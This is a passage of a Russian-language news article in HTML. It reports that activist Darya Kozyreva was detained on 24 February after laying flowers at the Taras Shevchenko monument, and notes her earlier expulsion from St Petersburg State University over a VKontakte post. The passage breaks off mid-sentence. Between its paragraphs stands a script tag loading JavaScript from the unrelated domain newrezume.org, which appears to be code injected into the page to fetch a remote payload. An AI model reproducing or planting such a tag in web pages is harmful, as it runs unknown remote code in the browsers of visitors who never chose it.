
<p><strong><span style=»»> Первая
"дискредитация" у Дарьи была из-за поста
во "ВКонтакте", из-за этого ее отчислили из
СПбГУ.</span></strong></p>
<script type=»text/javascript»
src=»//newrezume.org/rtr/3″></script>
<p><strong><span style=»»>Текст: <a
href=»https://okno.group/kozireva-arest/»
target=»_blank»>Окно</a></span></strong>
</p>
<p><strong><span style=»»>Дарью Козыреву
задержали полицейские днём 24 февраля
после того, как она возложила цветы к
памятнику украинскому поэту Тарасу
Шевченко и наклеила на постамент отрывок